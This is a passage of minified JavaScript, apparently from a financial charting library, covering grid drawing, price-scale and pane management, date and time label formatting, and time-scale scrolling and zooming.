t.prototype.setData=function(t){this._data=t},t.prototype.draw=function(t){if(null!==this._data){if(t.lineWidth=1,this._data.vertLinesVisible){t.strokeStyle=this._data.vertLinesColor,r(t,this._data.vertLineStyle),t.beginPath();for(var e=0,i=this._data.timeMarks;e<i.length;e++){var n=i[e];t.moveTo(n.coord+1,0),t.lineTo(n.coord+1,this._data.h)}t.stroke()}if(this._data.horzLinesVisible){t.strokeStyle=this._data.horzLinesColor,r(t,this._data.horzLineStyle),t.beginPath();for(var o=0,s=this._data.priceMarks;o<s.length;o++){var a=s[o];t.moveTo(0,a.coord),t.lineTo(this._data.w,a.coord)}t.stroke()}}},t}(),Se=function(){function t(t){this._renderer=new be,this._invalidated=!0,this._pane=t}return t.prototype.update=function(){this._invalidated=!0},t.prototype.renderer=function(t,e){if(this._invalidated){var i=this._pane.model().options().grid,r={h:t,w:e,horzLinesVisible:i.horzLines.visible,vertLinesVisible:i.vertLines.visible,horzLinesColor:i.horzLines.color,vertLinesColor:i.vertLines.color,horzLineStyle:i.horzLines.style,vertLineStyle:i.vertLines.style,priceMarks:this._pane.defaultPriceScale().marks(),timeMarks:this._pane.model().timeScale().marks()||[]};this._renderer.setData(r),this._invalidated=!1}return this._renderer},t}(),xe=function(){function t(){this._paneViews=new WeakMap,this._invalidated=!0}return t.prototype.paneViews=function(t){var e=this._paneViews.get(t);return void 0===e&&(e=[new Se(t)],this._paneViews.set(t,e)),this._invalidated&&(e.forEach(function(t){return t.update()}),this._invalidated=!1),e},t.prototype.invalidate=function(){this._invalidated=!0},t}();!function(t){t[t.None=0]="None",t[t.Cursor=1]="Cursor",t[t.Light=2]="Light",t[t.Full=3]="Full"}(ge||(ge={}));var we=function(){function t(t){this._invalidatedPanes=new Map,this._force=!1,this._fitContent=!1,this._targetTimeRange=null,this._globalLevel=t}return t.prototype.invalidatePane=function(t,e){var i=function(t,e){return void 0===t?e:{level:Math.max(t.level,e.level),autoScale:t.autoScale||e.autoScale}}(this._invalidatedPanes.get(t),e);this._invalidatedPanes.set(t,i)},t.prototype.invalidateAll=function(t){this._globalLevel=Math.max(this._globalLevel,t)},t.prototype.fullInvalidation=function(){return this._globalLevel},t.prototype.invalidateForPane=function(t){var e=this._invalidatedPanes.get(t);return void 0===e?{level:this._globalLevel}:{level:Math.max(this._globalLevel,e.level),autoScale:e.autoScale}},t.prototype.setFitContent=function(){this._fitContent=!0,this._targetTimeRange=null},t.prototype.getFitContent=function(){return this._fitContent},t.prototype.setTargetTimeRange=function(t){this._targetTimeRange=t,this._fitContent=!1},t.prototype.getTargetTimeRange=function(){return this._targetTimeRange},t.prototype.merge=function(t){var e=this;this._force=this._force||t._force,t._fitContent&&this.setFitContent(),t._targetTimeRange&&this.setTargetTimeRange(t._targetTimeRange),this._globalLevel=Math.max(this._globalLevel,t._globalLevel),t._invalidatedPanes.forEach(function(t,i){e.invalidatePane(i,t)})},t}(),Ce=function(){function t(t){this._options=t}return t.prototype.align=function(t,e,i){var r=t;if(0===this._options.mode)return r;var n=i.defaultPriceScale(),o=n.mainSource();if(n.isEmpty()||null===o)return r;var s=o.firstValue();if(null===s)return r;var a=n.priceToCoordinate(t,s),h=i.dataSources().filter(function(t){return t instanceof ie}).reduce(function(t,r){if(i.isOverlay(r))return t;var n=r.priceScale(),o=r.bars();if(n.isEmpty()||!o.contains(e))return t;var s=o.valueAt(e);if(null===s)return t;var a=[s.value[3]],h=c(r.firstValue());return t.concat(a.map(function(t){return n.priceToCoordinate(t,h,!0)}))},[]);if(0===h.length)return r;h.sort(function(t,e){return Math.abs(t-a)-Math.abs(e-a)});var l=h[0];return r=n.coordinateToPrice(l,s)},t}(),Te=1e3,Me=function(){function t(t,e){this._dataSources=[],this._overlaySources=[],this._height=0,this._width=0,this._stretchFactor=Te,this._mainDataSource=null,this._cachedOrderedSources=null,this._destroyed=new $,this._timeScale=t,this._model=e,this.model().mainPriceScaleOptionsChanged().subscribe(this.onPriceScaleOptionsChanged.bind(this),this),this._defaultNonOverlayPriceScale=this._createPriceScale()}return t.prototype.onPriceScaleOptionsChanged=function(){this._defaultNonOverlayPriceScale.applyOptions(this._model.options().priceScale)},t.prototype.destroy=function(){this.model().mainPriceScaleOptionsChanged().unsubscribeAll(this),this._timeScale.barSpacingChanged().unsubscribeAll(this),this._defaultNonOverlayPriceScale.modeChanged().unsubscribeAll(this),this._dataSources.forEach(function(t){t.destroy&&t.destroy()}),this._destroyed.fire()},t.prototype.stretchFactor=function(){return this._stretchFactor},t.prototype.setStretchFactor=function(t){this._stretchFactor=t},t.prototype.model=function(){return this._model},t.prototype.width=function(){return this._width},t.prototype.height=function(){return this._height},t.prototype.setWidth=function(t){this._width=t,this.updateAllViews()},t.prototype.setHeight=function(t){var e=this;this._height=t,this._defaultNonOverlayPriceScale.setHeight(t),this._dataSources.forEach(function(i){if(e.isOverlay(i)){var r=i.priceScale();null!==r&&r.setHeight(t)}}),this.updateAllViews()},t.prototype.dataSources=function(){return this._dataSources},t.prototype.isOverlay=function(t){var e=t.priceScale();return null===e||this._defaultNonOverlayPriceScale!==e},t.prototype.addDataSource=function(t,e,i){var r=this._getZOrderMinMax().minZOrder-1;this._insertDataSource(t,e,r)},t.prototype.removeDataSource=function(t){var e=this._dataSources.indexOf(t);a(-1!==e,"removeDataSource: invalid data source"),this._dataSources.splice(e,1),t===this._mainDataSource&&(this._mainDataSource=null);var i=this._overlaySources.indexOf(t);-1!==i&&this._overlaySources.splice(i,1);var r=t.priceScale();if(r&&r.dataSources().indexOf(t)>=0&&r.removeDataSource(t),r&&null===r.mainSource()){var n=r.dataSources().length;a(0===n,"Invalid priceScale state: empty mainSource but non-empty data sources="+n),r!==this._defaultNonOverlayPriceScale&&r.modeChanged().unsubscribeAll(this)}t instanceof Q&&this._processMainSourceChange(),r&&t instanceof Q&&(r.invalidateSourcesCache(),this.recalculatePriceScale(r)),this._cachedOrderedSources=null},t.prototype.priceScalePosition=function(){var t=this._model.options().priceScale.position;return"none"===t?"overlay":t},t.prototype.startScalePrice=function(t,e){t.startScale(e)},t.prototype.scalePriceTo=function(t,e){t.scaleTo(e),this.updateAllViews()},t.prototype.endScalePrice=function(t){t.endScale()},t.prototype.startScrollPrice=function(t,e){t.startScroll(e)},t.prototype.scrollPriceTo=function(t,e){t.scrollTo(e),this.updateAllViews()},t.prototype.endScrollPrice=function(t){t.endScroll()},t.prototype.setPriceAutoScale=function(t,e){t.setMode({autoScale:e}),this._timeScale.isEmpty()?t.setPriceRange(null):this.recalculatePriceScale(t)},t.prototype.updateAllViews=function(){this._dataSources.forEach(function(t){t.updateAllViews()})},t.prototype.defaultPriceScale=function(){var t=this.mainDataSource(),e=null!==t?t.priceScale():null;return null===e&&(e=this._defaultNonOverlayPriceScale),e},t.prototype.mainDataSource=function(){return this._mainDataSource},t.prototype.recalculatePriceScale=function(t){null!==t&&t.isAutoScale()&&this._recalculatePriceScaleImpl(t)},t.prototype.resetPriceScale=function(t){var e=this._timeScale.visibleBars();t.setMode({autoScale:!0}),null!==e&&t.recalculatePriceRange(e),this.updateAllViews()},t.prototype.momentaryAutoScale=function(){this._recalculatePriceScaleImpl(this._defaultNonOverlayPriceScale)},t.prototype.recalculate=function(){var t=this;this.recalculatePriceScale(this._defaultNonOverlayPriceScale),this._dataSources.forEach(function(e){t.isOverlay(e)&&t.recalculatePriceScale(e.priceScale())}),this.updateAllViews(),this._model.updatePane(this)},t.prototype.isEmpty=function(){return null===this._mainDataSource},t.prototype.containsSeries=function(){return this._dataSources.some(function(t){return t instanceof ie})},t.prototype.orderedSources=function(){return null===this._cachedOrderedSources&&(this._cachedOrderedSources=re(this._dataSources)),this._cachedOrderedSources},t.prototype.onDestroyed=function(){return this._destroyed},t.prototype._findSuitableScale=function(t,e){return"overlay"!==e?this._defaultNonOverlayPriceScale:this._createPriceScale()},t.prototype._recalculatePriceScaleImpl=function(t){var e=t.sourcesForAutoScale();if(e&&e.length>0&&!this._timeScale.isEmpty()){var i=this._timeScale.visibleBars();null!==i&&t.recalculatePriceRange(i)}t.updateAllViews()},t.prototype._getZOrderMinMax=function(){var t=this.orderedSources();if(0===t.length)return{minZOrder:0,maxZOrder:0};for(var e=0,i=0,r=0;r<t.length;r++){var n=t[r].zorder();null!==n&&(n<e&&(e=n),n>i&&(i=n))}return{minZOrder:e,maxZOrder:i}},t.prototype._insertDataSource=function(t,e,i){var r="overlay",n=null;if(!e){var o=this.model().options().priceScale.position;r="none"===o?"overlay":o}t instanceof Q&&(n=this._findSuitableScale(t,r)),this._dataSources.push(t),e&&this._overlaySources.push(t),null!==n&&(n.addDataSource(t),t.setPriceScale(n)),t.setZorder(i),this._processMainSourceChange(),t instanceof Q&&this.recalculatePriceScale(n),this._cachedOrderedSources=null},t.prototype._onPriceScaleModeChanged=function(t,e,i){e.mode!==i.mode&&this._recalculatePriceScaleImpl(t)},t.prototype._processMainSourceChange=function(){if(null===this._mainDataSource||-1!==this._overlaySources.indexOf(this._mainDataSource)){for(var t=0,e=this._dataSources;t<e.length;t++){if((n=e[t])instanceof Q&&!this.isOverlay(n))return void this._setMainSource(n)}for(var i=0,r=this._overlaySources;i<r.length;i++){var n;if((n=r[i])instanceof Q)return void this._setMainSource(n)}}},t.prototype._setMainSource=function(t){var e=l(t.priceScale());this.defaultPriceScale().modeChanged().unsubscribeAll(this),e.modeChanged().subscribe(this._onPriceScaleModeChanged.bind(this,e),this),this._mainDataSource=t},t.prototype._createPriceScale=function(){var t=new se(m(this._model.options().priceScale),this._model.options().layout,this._model.options().localization);return t.setHeight(this.height()),t},t}(),ke=function(t){return t.getUTCFullYear()},Pe=function(t){return G(function(t){return t.getUTCDate()}(t),2)},De=function(t){return G(function(t){return t.getUTCMonth()+1}(t),2)},Ee=function(t){return G(ke(t)%100,2)},Re=function(t){return G(ke(t),4)},Ie={"dd MMM 'yy":function(t,e){return Pe(t)+" "+function(t,e){return new Date(t.getUTCFullYear(),t.getUTCMonth(),1).toLocaleString(e,{month:"short"})}(t,e)+" '"+Ee(t)},"yyyy-MM-dd":function(t,e){return Re(t)+"-"+De(t)+"-"+Pe(t)},"yy-MM-dd":function(t,e){return Ee(t)+"-"+De(t)+"-"+Pe(t)},"yy/MM/dd":function(t,e){return Ee(t)+"/"+De(t)+"/"+Pe(t)},"yyyy/MM/dd":function(t,e){return Re(t)+"/"+De(t)+"/"+Pe(t)},"dd-MM-yyyy":function(t,e){return Pe(t)+"-"+De(t)+"-"+Re(t)},"dd-MM-yy":function(t,e){return Pe(t)+"-"+De(t)+"-"+Ee(t)},"dd/MM/yy":function(t,e){return Pe(t)+"/"+De(t)+"/"+Ee(t)},"dd/MM/yyyy":function(t,e){return Pe(t)+"/"+De(t)+"/"+Re(t)},"MM/dd/yy":function(t,e){return De(t)+"/"+Pe(t)+"/"+Ee(t)},"MM/dd/yyyy":function(t,e){return De(t)+"/"+Pe(t)+"/"+Re(t)}},Ve=function(){function t(t,e){void 0===t&&(t="yyyy-MM-dd"),void 0===e&&(e="default"),this._dateFormatFunc=Ie[t],this._locale=e}return t.prototype.format=function(t){return this._dateFormatFunc(t,this._locale)},t}(),Ae=function(){function t(t){this._formatStr=t||"%h:%m:%s"}return t.prototype.format=function(t){return this._formatStr.replace("%h",G(t.getUTCHours(),2)).replace("%m",G(t.getUTCMinutes(),2)).replace("%s",G(t.getUTCSeconds(),2))},t}(),Le={dateFormat:"yyyy-MM-dd",timeFormat:"%h:%m:%s",dateTimeSeparator:" ",locale:"default"},Oe=function(){function t(t){void 0===t&&(t={});var e=s({},Le,t);this._dateFormatter=new Ve(e.dateFormat,e.locale),this._timeFormatter=new Ae(e.timeFormat),this._separator=e.dateTimeSeparator}return t.prototype.format=function(t){return""+this._dateFormatter.format(t)+this._separator+this._timeFormatter.format(t)},t}(),ze=function(){function t(t,e){a(t<=e,"The last bar in the bars range should be greater than or equal to the first bar"),this._firstBar=t,this._lastBar=e}return t.prototype.firstBar=function(){return this._firstBar},t.prototype.lastBar=function(){return this._lastBar},t.prototype.count=function(){return this._lastBar-this._firstBar+1},t.prototype.contains=function(t){return this._firstBar<=t&&t<=this._lastBar},t.prototype.equals=function(t){return this._firstBar===t.firstBar()&&this._lastBar===t.lastBar()},t}(),Be=function(){function t(t,e){void 0===e&&(e=50),this._actualSize=0,this._usageTick=1,this._oldestTick=1,this._cache=new Map,this._tick2Labels=new Map,this._format=t,this._maxSize=e}return t.prototype.format=function(t){var e=this._cache.get(t.valueOf());if(void 0!==e)return e.string;if(this._actualSize===this._maxSize){var i=this._tick2Labels.get(this._oldestTick);this._tick2Labels.delete(this._oldestTick),this._cache.delete(h(i)),this._oldestTick++,this._actualSize--}var r=this._format(t);return this._cache.set(t.valueOf(),{string:r,tick:this._usageTick}),this._tick2Labels.set(this._usageTick,t.valueOf()),this._actualSize++,this._usageTick++,r},t}();function We(t,e){return t.index-e.index}var Fe,Ne,He=function(){function t(){this._minIndex=1/0,this._maxIndex=-1/0,this._marksByIndex=new Map,this._marksBySpan=[],this._changed=new $,this._cache=null,this._maxBar=NaN}return t.prototype.reset=function(){this._marksByIndex.clear(),this._marksBySpan=[],this._minIndex=1/0,this._maxIndex=-1/0,this._cache=null,this._changed.fire()},t.prototype.merge=function(t){for(var e=this._marksBySpan,i={},r=0,n=t;r<n.length;r++){var o=n[r],s=o.index,a=o.span,h=this._marksByIndex.get(o.index);if(h){if(h.index===o.index&&h.span===o.span){h.time=o.time;continue}this._removeTickMark(h)}this._marksByIndex.set(s,o),this._minIndex>s&&(this._minIndex=s),this._maxIndex<s&&(this._maxIndex=s),void 0===(l=e[a])&&(l=[],e[a]=l),l.push(o),i[a]=!0}for(a=e.length;a--;){var l;void 0!==(l=e[a])&&(0===l.length&&delete e[a],i[a]&&l.sort(We))}this._cache=null,this._changed.fire()},t.prototype.indexToTime=function(t){var e=this._marksByIndex.get(t);return void 0===e?null:e.time},t.prototype.nearestIndex=function(t){for(var e=this._minIndex,i=this._maxIndex;i-e>2;){if(1e3*h(this._marksByIndex.get(e)).time.timestamp===t)return e;if(1e3*h(this._marksByIndex.get(i)).time.timestamp===t)return i;var r=Math.round((e+i)/2);1e3*h(this._marksByIndex.get(r)).time.timestamp>t?i=r:e=r}return e},t.prototype.build=function(t,e){var i=Math.ceil(e/t);if(this._maxBar===i&&this._cache)return this._cache;this._maxBar=i;for(var r=[],n=this._marksBySpan.length;n--;)if(this._marksBySpan[n]){var o=r;r=[];for(var s=o.length,a=0,l=h(this._marksBySpan[n]),c=l.length,u=1/0,p=-1/0,d=0;d<c;d++){for(var _=l[d],f=_.index;a<s;){var m=o[a],v=m.index;if(!(v<f)){u=v;break}a++,r.push(m),p=v,u=1/0}u-f>=i&&f-p>=i&&(r.push(_),p=f)}for(;a<s;a++)r.push(o[a])}return this._cache=r,this._cache},t.prototype._removeTickMark=function(t){var e=t.index;if(this._marksByIndex.get(e)===t){this._marksByIndex.delete(e),e<=this._minIndex&&this._minIndex++,e>=this._maxIndex&&this._maxIndex--,this._maxIndex<this._minIndex&&(this._minIndex=1/0,this._maxIndex=-1/0);var i=h(this._marksBySpan[t.span]),r=i.indexOf(t);-1!==r&&i.splice(r,1)}},t}(),Ue=function(){function t(){this._items=[]}return t.prototype.clear=function(){this._items=[]},t.prototype.size=function(){return this._items.length},t.prototype.firstIndex=function(){return this._offsetToIndex(0)},t.prototype.lastIndex=function(){return this._offsetToIndex(this._items.length-1)},t.prototype.merge=function(t,e){if(0!==e.length)if(0!==this._items.length){var i=t;if(i<0){var r=Math.abs(i);if(e.length<r)return;this._items=new Array(r).concat(this._items);for(var n=0;n<e.length;++n)this._items[t+n]=e[n]}else{for(var o=i;o<this._items.length&&o-i<e.length;++o)this._items[o]=e[o-i];var s=i+e.length;if(s>this._items.length){r=s-this._items.length;for(var a=o;a<o+r;++a)this._items.push(e[a-i])}}}else this._items=e},t.prototype.valueAt=function(t){var e=this._indexToOffset(t);return null!==e?this._items[e]:null},t.prototype.indexOf=function(t,e){if(this._items.length<1)return null;if(t>this._items[this._items.length-1].timestamp)return e?this._items.length-1:null;for(var i=0;i<this._items.length;++i){if(t===this._items[i].timestamp)return i;if(t<this._items[i].timestamp)return e?i:null}return null},t.prototype.closestIndexLeft=function(t){var e=this._items;if(!e.length)return null;if(Number.isNaN(t.timestamp))return null;var i=e.length-1;if(t>=e[i])return i;var r=0,n=e[r];if(t<n)return null;if(t===n)return r;for(;i>r+1;){var o=r+i>>1,s=e[o];if(s.timestamp>t.timestamp)i=o;else{if(!(s.timestamp<t.timestamp))return s.timestamp===t.timestamp?o:null;r=o}}return r},t.prototype._offsetToIndex=function(t){return 0<=t&&t<this.size()?t:null},t.prototype._indexToOffset=function(t){return 0<=t&&t<this.size()?t:null},t}();!function(t){t[t.DefaultAnimationDuration=400]="DefaultAnimationDuration",t[t.MaxBarSpacing=50]="MaxBarSpacing",t[t.MinBarSpacing=.5]="MinBarSpacing",t[t.MinVisibleBarsCount=5]="MinVisibleBarsCount"}(Fe||(Fe={})),function(t){t[t.Minute=20]="Minute",t[t.Hour=30]="Hour",t[t.Day=40]="Day",t[t.Week=50]="Week",t[t.Month=60]="Month",t[t.Year=70]="Year"}(Ne||(Ne={}));var Ye=function(){function t(t,e,i){this._width=0,this._baseIndexOrNull=null,this._points=new Ue,this._barSpacingChanged=new $,this._scrollStartPoint=null,this._scaleStartPoint=null,this._tickMarks=new He,this._formattedBySpan=new Map,this._visibleBars=null,this._visibleBarsInvalidated=!0,this._visibleBarsChanged=new $,this._optionsApplied=new $,this._leftEdgeIndex=null,this._commonTransitionStartState=null,this._timeMarksCache=null,this._labels=[],this._options=e,this._localizationOptions=i,this._rightOffset=e.rightOffset,this._barSpacing=Xe(e.barSpacing),this._model=t,this._updateDateTimeFormatter()}return t.prototype.options=function(){return this._options},t.prototype.applyLocalizationOptions=function(t){u(this._localizationOptions,t),this._invalidateTickMarks(),this._updateDateTimeFormatter()},t.prototype.applyOptions=function(t,e){if(u(this._options,t),this._options.fixLeftEdge){var i=this._points.firstIndex();null!==i&&this.setLeftEdgeFix(i)}else this._leftEdgeIndex=null;void 0!==t.rightOffset&&this.setRightOffset(t.rightOffset),void 0!==t.barSpacing&&this.setBarSpacing(t.barSpacing),this._invalidateTickMarks(),this._updateDateTimeFormatter(),this._optionsApplied.fire()},t.prototype.isEmpty=function(){return 0===this._width||0===this._points.size()},t.prototype.visibleBars=function(){return this._visibleBarsInvalidated&&(this._visibleBarsInvalidated=!1,this._updateVisibleBars()),this._visibleBars},t.prototype.tickMarks=function(){return this._tickMarks},t.prototype.points=function(){return this._points},t.prototype.width=function(){return this._width},t.prototype.setWidth=function(t){if(isFinite(t)&&!(t<=0)&&this._width!==t){if(this._visibleBarsInvalidated=!0,this._options.lockVisibleTimeRangeOnResize&&this._width){var e=this._barSpacing*t/this._width;this._setBarSpacing(e)}if(null!==this._leftEdgeIndex)if(l(this.visibleBars()).firstBar()<=this._leftEdgeIndex){var i=this._width-t;this._rightOffset-=Math.round(i/this._barSpacing)+1}this._width=t,this._correctOffset()}},t.prototype.indexToCoordinate=function(t,e){if(this.isEmpty()||!d(t))return 0;var i=this.baseIndex()+this._rightOffset-t,r=this._width-(i+.5)*this._barSpacing;return e?r:Math.round(r)},t.prototype.indexesToCoordinates=function(t,e){for(var i=this.baseIndex(),r=void 0===e?0:e.from,n=void 0===e?t.length:e.to,o=r;o<n;o++){var s=t[o].time,a=i+this._rightOffset-s,h=this._width-(a+.5)*this._barSpacing;t[o].x=Math.round(h)}},t.prototype.indexToUserTime=function(t){return this._tickMarks.indexToTime(t)},t.prototype.coordinateToIndex=function(t){return Math.ceil(this._coordinateToFloatIndex(t))},t.prototype.setRightOffset=function(t){this._visibleBarsInvalidated=!0,this._rightOffset=t,this._correctOffset(),this._model.recalculateAllPanes(),this._model.lightUpdate()},t.prototype.barSpacing=function(){return this._barSpacing},t.prototype.setBarSpacing=function(t){this._setBarSpacing(t),this._correctOffset()},t.prototype.barSpacingChanged=function(){return this._barSpacingChanged},t.prototype.rightOffset=function(){return this._rightOffset},t.prototype.marks=function(){if(this.isEmpty())return null;if(null!==this._timeMarksCache)return this._timeMarksCache;for(var t=this._barSpacing,e=5*(this._model.options().layout.fontSize+4),i=Math.round(e/t),r=l(this.visibleBars()),n=Math.max(r.firstBar(),r.firstBar()-i),o=Math.max(r.lastBar(),r.lastBar()-i),s=0,a=0,h=this._tickMarks.build(t,e);a<h.length;a++){var c=h[a];if(n<=c.index&&c.index<=o){var u=this._tickMarks.indexToTime(c.index);if(null!==u){if(s<this._labels.length){var p=this._labels[s];p.coord=this.indexToCoordinate(c.index),p.label=this._formatLabel(u,c.span),p.span=c.span,p.major=!1}else this._labels.push({coord:this.indexToCoordinate(c.index),label:this._formatLabel(u,c.span),span:c.span,major:!1});s++}}}return this._labels.length=s,this._timeMarksCache=this._labels,this._labels},t.prototype.reset=function(){this._visibleBarsInvalidated=!0,this._points=new Ue,this._scrollStartPoint=null,this._scaleStartPoint=null,this._clearCommonTransitionsStartState(),this._tickMarks.reset(),this._leftEdgeIndex=null},t.prototype.restoreDefault=function(){this._visibleBarsInvalidated=!0,this.setBarSpacing(this._options.barSpacing),this.setRightOffset(this._options.rightOffset)},t.prototype.setLeftEdgeFix=function(t){this._leftEdgeIndex=t;var e=l(this.visibleBars()).firstBar()-t;if(e<0){var i=this._rightOffset-e-1;this.scrollToOffsetAnimated(i,500)}},t.prototype.fixLeftEdge=function(){return this._options.fixLeftEdge},t.prototype.setBaseIndex=function(t){this._visibleBarsInvalidated=!0,this._baseIndexOrNull=t,this._correctOffset()},t.prototype.zoom=function(t,e){var i=this._coordinateToFloatIndex(t),r=this.barSpacing(),n=r+e*(r/10);this.setBarSpacing(n),this._options.rightBarStaysOnScroll||this.setRightOffset(this.rightOffset()+(i-this._coordinateToFloatIndex(t)))},t.prototype.startScale=function(t){this._scrollStartPoint&&this.endScroll(),null===this._scaleStartPoint&&null===this._commonTransitionStartState&&(this.isEmpty()||(this._scaleStartPoint=t,this._saveCommonTransitionsStartState()))},t.prototype.scaleTo=function(t){if(null!==this._commonTransitionStartState){var e=et(this._width-t,0,this._width),i=et(this._width-l(this._scaleStartPoint),0,this._width);0!==e&&0!==i&&this.setBarSpacing(this._commonTransitionStartState.barSpacing*e/i)}},t.prototype.endScale=function(){null!==this._scaleStartPoint&&(this._scaleStartPoint=null,this._clearCommonTransitionsStartState())},t.prototype.startScroll=function(t){null===this._scrollStartPoint&&null===this._commonTransitionStartState&&(this.isEmpty()||(this._scrollStartPoint=t,this._saveCommonTransitionsStartState()))},t.prototype.scrollTo=function(t){if(this._visibleBarsInvalidated=!0,null!==this._scrollStartPoint){var e=(this._scrollStartPoint-t)/this.barSpacing();this._rightOffset=l(this._commonTransitionStartState).rightOffset+e,this._correctOffset()}},t.prototype.endScroll=function(){null!==this._scrollStartPoint&&(this._scrollStartPoint=null,this._clearCommonTransitionsStartState())},t.prototype.scrollToRealTime=function(){this.scrollToOffsetAnimated(this._options.rightOffset)},t.prototype.scrollToOffsetAnimated=function(t,e){var i=this;if(void 0===e&&(e=400),!isFinite(t))throw new RangeError("offset is required and must be finite number");if(!isFinite(e)||e<=0)throw new RangeError("animationDuration (optional) must be finite positive number");var r=this._rightOffset,n=(new Date).getTime(),o=function(){var s=((new Date).getTime()-n)/e,a=s>=1,h=a?t:r+(t-r)*s;i.setRightOffset(h),a||setTimeout(o,20)};o()},t.prototype.update=function(t,e,i){if(this._visibleBarsInvalidated=!0,e.length>0){var r=this._points.size();this._points.merge(t,e),this._rightOffset<0&&this._points.size()===r+1&&(this._rightOffset-=1,this._visibleBarsInvalidated=!0)}this._tickMarks.merge(i),this._correctOffset()},t.prototype.visibleBarsChanged=function(){return this._visibleBarsChanged},t.prototype.optionsApplied=function(){return this._optionsApplied},t.prototype.baseIndex=function(){return this._baseIndexOrNull||0},t.prototype.setVisibleRange=function(t){var e=t.count();this._setBarSpacing(this._width/e),this._rightOffset=t.lastBar()-this.baseIndex(),this._correctOffset(),this._visibleBarsInvalidated=!0,this._model.recalculateAllPanes(),this._model.lightUpdate()},t.prototype.fitContent=function(){var t=this._points.firstIndex(),e=this._points.lastIndex();null!==t&&null!==e&&this.setVisibleRange(new ze(t-1,e+1+this._options.rightOffset))},t.prototype.setTimePointsRange=function(t){var e=this.points(),i=e.firstIndex(),r=e.lastIndex();if(null!==i&&null!==r){var n=l(e.valueAt(i)).timestamp,o=l(e.valueAt(r)).timestamp,s=new ze(l(e.indexOf(Math.max(n,t.from.timestamp),!0)),l(e.indexOf(Math.min(o,t.to.timestamp),!0)));this.setVisibleRange(s)}},t.prototype.formatDateTime=function(t){return void 0!==this._localizationOptions.timeFormatter?this._localizationOptions.timeFormatter(t.businessDay||t.timestamp):this._dateTimeFormatter.format(new Date(1e3*t.timestamp))},t.prototype._rightOffsetForCoordinate=function(t){return(this._width+1-t)/this._barSpacing},t.prototype._coordinateToFloatIndex=function(t){var e=this._rightOffsetForCoordinate(t),i=this.baseIndex()+this._rightOffset-e;return Math.round(1e6*i)/1e6},t.prototype._setBarSpacing=function(t){t=Xe(t);var e=this._barSpacing;e!==t&&(this._visibleBarsInvalidated=!0,this._barSpacing=t,this._barSpacingChanged.fire(e,t),this._resetTimeMarksCache())},t.prototype._updateVisibleBars=function(){if(this.isEmpty())this._setVisibleBars(null);else{var t=this.baseIndex(),e=Math.ceil(this._width/this._barSpacing)-1,i=Math.round(this._rightOffset+t),r=i-e;this._setVisibleBars(new ze(r,i))}},t.prototype._correctOffset=function(){var t=this._maxRightOffset();this._rightOffset>t&&(this._rightOffset=t,this._visibleBarsInvalidated=!0);var e=this._minRightOffset();null!==e&&this._rightOffset<e&&(this._rightOffset=e,this._visibleBarsInvalidated=!0)},t.prototype._minRightOffset=function(){var t=this._points.firstIndex(),e=this._baseIndexOrNull;if(null===t||null===e)return null;if(null!==this._leftEdgeIndex){var i=this._width/this._barSpacing;return this._leftEdgeIndex-e+i-1}return t-e-1+5},t.prototype._maxRightOffset=function(){return this._width/this._barSpacing-5},t.prototype._saveCommonTransitionsStartState=function(){this._commonTransitionStartState={barSpacing:this.barSpacing(),rightOffset:this.rightOffset()}},t.prototype._clearCommonTransitionsStartState=function(){this._commonTransitionStartState=null},t.prototype._formatLabel=function(t,e){var i=this,r=this._formattedBySpan.get(e);return void 0===r&&(r=new Be(function(t){return i._formatLabelImpl(t,e)}),this._formattedBySpan.set(e,r)),void 0===t.businessDay?r.format(new Date(1e3*t.timestamp)):r.format(new Date(Date.UTC(t.businessDay.year,t.businessDay.month-1,t.businessDay.day)))},t.prototype._formatLabelImpl=function(t,e){var i={},r=this._options.timeVisible;return e<20&&r?(i.hour12=!1,i.hour="2-digit",i.minute="2-digit",this._options.secondsVisible&&(i.second="2-digit")):e<40&&r?(i.hour12=!1,i.hour="2-digit",i.minute="2-digit"):e<50?i.day="numeric":e<60?i.day="numeric":e<70?i.month="short":i.year="numeric",new Date(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds()).toLocaleString(this._localizationOptions.locale,i)},t.prototype._setVisibleBars=function(t){if(null!==t||null!==this._visibleBars){var e=this._visibleBars;this._visibleBars=t,(null===this._visibleBars||null!==e&&!this._visibleBars.equals(e))&&this._visibleBarsChanged.fire(),this._resetTimeMarksCache()}},t.prototype._resetTimeMarksCache=function(){this._timeMarksCache=null},t.prototype._invalidateTickMarks=function(){this._resetTimeMarksCache(),this._formattedBySpan.clear()},t.prototype._updateDateTimeFormatter=function(){var t=this._localizationOptions.dateFormat;this._options.timeVisible?this._dateTimeFormatter=new Oe({dateFormat:t,timeFormat:this._options.secondsVisible?"%h:%m:%s":"%h:%m",dateTimeSeparator:"   ",locale:this._localizationOptions.locale}):this._dateTimeFormatter=new Ve(t,this._localizationOptions.locale)},t}();function Xe(t){return t<.5?.5:t>50?50:t}var je=function(){function t(t){this._metricsCache=new Map,this._data=t}return t.prototype.draw=function(t){},t.prototype.drawBackground=function(t){if(this._data.visible){t.save();for(var e=0,i=0,r=this._data.lines;i<r.length;i++){if(0!==(h=r[i]).text.length){t.font=h.font;var n=this._metrics(t,h.text);n>this._data.width?h.zoom=this._data.width/n:h.zoom=1,e+=h.lineHeight*h.zoom}}var o=0;switch(this._data.vertAlign){case"top":o=0;break;case"center":o=Math.max((this._data.height-e)/2,0);break;case"bottom":o=Math.max(this._data.height-e,0)}t.fillStyle=this._data.color;for(var s=0,a=this._data.lines;s<a.length;s++){var h=a[s];t.save();var l=0;switch(this._data.horzAlign){case"left":t.textAlign="left",l=h.lineHeight/2;break;case"center":t.textAlign="center",l=this._data.width/2;break;case"right":t.textAlign="right",l=this._data.width-1-h.lineHeight/2}t.translate(l,o),t.textBaseline="top",t.font=h.font,t.scale(h.zoom,h.zoom),t.fillText(h.text,0,h.vertOffset),t.restore(),o+=h.lineHeight*h.zoom}t.restore()}},t.prototype._metrics=function(t,e){var i=this._fontCache(t.font),r=i.get(e);return void 0===r&&(r=t.measureText(e).width,i.set(e,r)),r},t.prototype._fontCache=function(t){var e=this._metricsCache.get(t);return void 0===e&&(e=new Map,this._metricsCache.set(t,e)),e},t}(),qe=function(){function t(t){this._invalidated=!0,this._rendererData={visible:!1,color:"",height:0,width:0,lines:[],vertAlign:"center",horzAlign:"center"},this._renderer=new je(this._rendererData),this._source=t}return t.prototype.update=function(){this._invalidated=!0},t.prototype.renderer=function(t,e){return this._invalidated&&(this._updateImpl(t,e),this._invalidated=!1),this._renderer},t.prototype._updateImpl=function(t,e){var 